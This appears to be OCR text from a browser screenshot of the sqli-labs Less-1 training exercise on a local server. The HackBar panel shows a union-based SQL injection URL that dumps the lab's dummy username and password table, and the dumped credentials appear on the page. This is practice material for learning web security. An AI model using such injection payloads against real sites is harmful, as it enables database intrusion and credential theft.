 127.0.0.1/sqli/Less-1/?id=-1' union select
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genic
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhak
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(username,'~',password) from
users--+